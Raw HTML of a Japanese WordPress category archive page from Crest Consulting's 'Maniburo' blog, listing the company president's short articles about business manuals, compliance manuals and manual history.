center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='toc-screen-inline-css' type='text/css'>div#toc_container ul li {font-size: 100%;}</style> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.crest-con.co.jp/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.crest-con.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crest-con.co.jp/wp-json/wp/v2/service_cat/161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crest-con.co.jp/wp/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head><body class="archive tax-service_cat term-hitorigoto term-161 wp-theme-crest-con"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2JCQ6N"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"><header id="header"><div class="container"><div class="logo"><div class="h_logo"> <a href="https://www.crest-con.co.jp" target="_blank"> <img src="[data-uri]" alt="マニュアル制作の株式会社クレストコンサルティングが運営する情報メディア「マニブロ」" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_b.png" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="155"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_b.png" alt="マニュアル制作の株式会社クレストコンサルティングが運営する情報メディア「マニブロ」" data-eio="l"></noscript> <span>クレストコンサルティング</span> </a></div><div class="maniburo_tit pc"> <a href="https://www.crest-con.co.jp/column/"> <img src="[data-uri]" alt="「マニブロ」ビジネスを強化するメディア" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg" alt="「マニブロ」ビジネスを強化するメディア" data-eio="l"></noscript> </a></div></div><div id="navArea"><nav class="gnav"><div class="maniburo_tit sp"> <a href="https://www.crest-con.co.jp/column/"> <img src="[data-uri]" alt="「マニブロ」ビジネスを強化するメディア" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/maniburo.svg" alt="「マニブロ」ビジネスを強化するメディア" data-eio="l"></noscript> </a></div><div class="menu-container"><div class="menu"><ul class="flex"><li class="case"><a class="dropdown">カテゴリ</a><div class="dropdown_menu"><ul><li><a href="https://www.crest-con.co.jp/service_cat/it-support/">IT構築支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/support/">お役立ち記事</a></li><li><a href="https://www.crest-con.co.jp/service_cat/manual/">マニュアル作成</a></li><li><a href="https://www.crest-con.co.jp/service_cat/consulting/">体系化コンサルティング</a></li><li><a href="https://www.crest-con.co.jp/service_cat/dx/">地方自治体DX推進支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/education/">教育研修</a></li><li><a href="https://www.crest-con.co.jp/service_cat/work-efficiency/">業務効率化</a></li><li><a href="https://www.crest-con.co.jp/service_cat/blog/">社員ブログ</a></li><li><a href="https://www.crest-con.co.jp/service_cat/hitorigoto/">社長のひとりごと</a></li></ul></div></li><li class="contact"><a href="https://www.crest-con.co.jp/inquiry/" target="_blank"><img src="[data-uri]" alt="" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg" alt="" data-eio="l"></noscript>ご相談・お問い合わせ</a></li></ul><div class="nav_contact sp_only"><div class="mail"> <a href="https://www.crest-con.co.jp/inquiry/" target="_blank" class="btn">ご相談・お問い合わせ</a></div><div class="tel"><p class="num"><a href="tel:03-6206-8646">TEL：03-6206-8646</a></p><p>受付／平日 9:30～17:45</p></div></div></div></div></nav><div class="toggle_btn"> <span></span> <span></span> <span></span></div><div id="mask"></div></div></div></header><div class="container"><div id="breadcrumb" class="breadcrumb"><ul><li><a href="https://www.crest-con.co.jp/column/"><span>ホーム</span></a></li><li><a href="https://www.crest-con.co.jp/service_cat/blog/"><span>社員ブログ</span></a></li><li><span>社長のひとりごと</span></li></ul></div></div><main class="page"><section class="title_section"><div class="ruby">CATEGORY</div><h1 class="page_tit">社長のひとりごとに関するエントリー</h1></section><section class="articles-section"><div class="container"><h2 class="tit02">記事<small>ARTICLE</small></h2><ul class="articles_list"><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/1221/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="新年にあたって" decoding="async" fetchpriority="high"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78.png" class="attachment-large size-large wp-post-image" alt="新年にあたって" decoding="async" fetchpriority="high" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch78-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.12</time></div><p class="article_tit"> 新年にあたって</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/1011/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="最近の業務マニュアルへの期待" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch77.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch77.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch77-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch77-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch77.png" class="attachment-large size-large wp-post-image" alt="最近の業務マニュアルへの期待" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch77.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch77-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch77-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.09</time></div><p class="article_tit"> 最近の業務マニュアルへの期待</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/968/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="マニュアルの刷新が思わぬ利益の源泉に！" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch75.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch75.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch75-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch75-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch75.png" class="attachment-large size-large wp-post-image" alt="マニュアルの刷新が思わぬ利益の源泉に！" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch75.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch75-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch75-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.09</time></div><p class="article_tit"> マニュアルの刷新が思わぬ利益の源泉に！</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/768/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="コンプライアンス・マニュアルが急場を救った！" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch74.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch74.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch74-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch74-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch74.png" class="attachment-large size-large wp-post-image" alt="コンプライアンス・マニュアルが急場を救った！" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch74.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch74-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch74-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.09</time></div><p class="article_tit"> コンプライアンス・マニュアルが急場を救った！</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/738/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="マニュアルを味方につけた女性マネージャー" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch73.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch73.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch73-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch73-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch73.png" class="attachment-large size-large wp-post-image" alt="マニュアルを味方につけた女性マネージャー" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch73.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch73-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch73-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.01</time></div><p class="article_tit"> マニュアルを味方につけた女性マネージャー</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/714/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="企業内マニュアル担当部門ランキング" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch72.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch72.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch72-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch72-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch72.png" class="attachment-large size-large wp-post-image" alt="企業内マニュアル担当部門ランキング" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch72.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch72-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch72-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.01</time></div><p class="article_tit"> 企業内マニュアル担当部門ランキング</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/688/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="経典もマニュアル？～伝言ゲームにならないために…～" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch71.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch71.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch71-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch71-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch71.png" class="attachment-large size-large wp-post-image" alt="経典もマニュアル？～伝言ゲームにならないために…～" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch71.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch71-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch71-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.09</time></div><p class="article_tit"> 経典もマニュアル？～伝言ゲームにならないために…～</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/659/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="マニュアル文化" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch70.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch70.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch70-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch70-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch70.png" class="attachment-large size-large wp-post-image" alt="マニュアル文化" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch70.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch70-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch70-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.09</time></div><p class="article_tit"> マニュアル文化</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/590/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="近代社会におけるマニュアル" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch68.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch68.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch68-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch68-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch68.png" class="attachment-large size-large wp-post-image" alt="近代社会におけるマニュアル" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch68.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch68-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch68-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.09</time></div><p class="article_tit"> 近代社会におけるマニュアル</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/508/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="マニュアルの歴史" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch69.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch69.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch69-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch69-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch69.png" class="attachment-large size-large wp-post-image" alt="マニュアルの歴史" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch69.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch69-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch69-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.01</time></div><p class="article_tit"> マニュアルの歴史</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/496/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="「マニュアル人間」って、どういう人？" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch67.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch67.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch67-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch67-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch67.png" class="attachment-large size-large wp-post-image" alt="「マニュアル人間」って、どういう人？" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch67.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch67-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch67-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.01</time></div><p class="article_tit"> 「マニュアル人間」って、どういう人？</p><ul class="article_tag empty"></ul></div> </a></li><li> <a href="https://www.crest-con.co.jp/column/blog/hitorigoto/487/"><div class="img"> <img width="800" height="600" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="今年もマニュアル作りで貢献します！" decoding="async"   data-src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch66.png" data-srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch66.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch66-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch66-768x576.png 768w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="600" /><noscript><img width="800" height="600" src="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch66.png" class="attachment-large size-large wp-post-image" alt="今年もマニュアル作りで貢献します！" decoding="async" srcset="https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch66.png 800w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch66-300x225.png 300w, https://www.crest-con.co.jp/wp/wp-content/uploads/eyecatch66-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></div><div class="txt"><div class="info"> <time>2022.09.01</time></div><p class="article_tit"> 今年もマニュアル作りで貢献します！</p><ul class="article_tag empty"></ul></div> </a></li></ul><div class='wp-pagenavi' role='navigation'> <span class='pages'>1 / 2</span><span aria-current='page' class='current'>1</span><a class="page larger" title="ページ 2" href="https://www.crest-con.co.jp/service_cat/hitorigoto/page/2/">2</a><a class="nextpostslink" rel="next" aria-label="次のページ" href="https://www.crest-con.co.jp/service_cat/hitorigoto/page/2/">&raquo;</a></div></div></section><section class="link_cards_section"><div class="container"><div class="link_card"><div class="catch-phrase">業務改善や効率化につながるマニュアル制作</div><div class="title">お見積もり・ご相談</div> <a class="curriculums-link" href="https://www.crest-con.co.jp/inquiry/" target="_blank">お問い合わせ</a></div><div class="link_card"><div class="catch-phrase">つたわる・つかえる・つながる マニュアルを作成します</div><div class="title">クレストコンサルティング</div> <a class="curriculums-link" href="https://www.crest-con.co.jp" target="_blank">コーポレートサイト</a></div></div></section><section class="category_links_section"><div class="container"><div class="inner"><h2 class="tit02">カテゴリ一覧</h2><ul class="categories"><li><a href="https://www.crest-con.co.jp/service_cat/it-support/">IT構築支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/support/">お役立ち記事</a></li><li><a href="https://www.crest-con.co.jp/service_cat/manual/">マニュアル作成</a></li><li><a href="https://www.crest-con.co.jp/service_cat/consulting/">体系化コンサルティング</a></li><li><a href="https://www.crest-con.co.jp/service_cat/dx/">地方自治体DX推進支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/education/">教育研修</a></li><li><a href="https://www.crest-con.co.jp/service_cat/work-efficiency/">業務効率化</a></li><li><a href="https://www.crest-con.co.jp/service_cat/blog/">社員ブログ</a></li><li><a href="https://www.crest-con.co.jp/service_cat/hitorigoto/">社長のひとりごと</a></li></ul></div></div></section></main><footer><div class="container"><div class="company_info"><h2 class="f_tit"> <a href="https://www.crest-con.co.jp/column/"> <span>マニブロ</span> <small>ビジネスを強化するメディア</small> </a></h2><p> 「マニブロ」は、マニュアル制作の株式会社クレストコンサルティングが運営する情報メディアです。マニュアル制作のコツやお役立ち情報、クレスト社員のブログ記事を掲載しています。</p><ul><li><a href="https://www.crest-con.co.jp/company/profile/" target="_blank">運営会社</a></li><li><a href="https://www.crest-con.co.jp/privacy/policy/" target="_blank">プライバシーポリシー</a></li></ul> <a href="https://www.crest-con.co.jp/inquiry/" target="_blank"><img src="[data-uri]" alt="" data-src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg" decoding="async" class="lazyload"><noscript><img src="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/img/icon_mail.svg" alt="" data-eio="l"></noscript>ご相談・お問い合わせ</a></div><div class="cat"><h2>記事カテゴリ</h2><ul><li><a href="https://www.crest-con.co.jp/service_cat/it-support/">IT構築支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/support/">お役立ち記事</a></li><li><a href="https://www.crest-con.co.jp/service_cat/manual/">マニュアル作成</a></li><li><a href="https://www.crest-con.co.jp/service_cat/consulting/">体系化コンサルティング</a></li><li><a href="https://www.crest-con.co.jp/service_cat/dx/">地方自治体DX推進支援</a></li><li><a href="https://www.crest-con.co.jp/service_cat/education/">教育研修</a></li><li><a href="https://www.crest-con.co.jp/service_cat/work-efficiency/">業務効率化</a></li><li><a href="https://www.crest-con.co.jp/service_cat/blog/">社員ブログ</a></li><li><a href="https://www.crest-con.co.jp/service_cat/hitorigoto/">社長のひとりごと</a></li></ul></div><div class="keyword"><h2>人気キーワード</h2><ul><li><a href="https://www.crest-con.co.jp/service_tag/%e6%a5%ad%e5%8b%99%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab/">業務マニュアル</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e3%83%9e%e3%83%8b%e3%83%a5%e3%82%a2%e3%83%ab%e3%81%ae%e5%bf%85%e8%a6%81%e6%80%a7/">マニュアルの必要性</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e4%bb%95%e7%b5%84%e3%81%bf%e5%8c%96/">仕組み化</a></li><li><a href="https://www.crest-con.co.jp/service_tag/%e9%9b%bb%e5%ad%90%e5%8c%96/">電子化</a></li><li><a 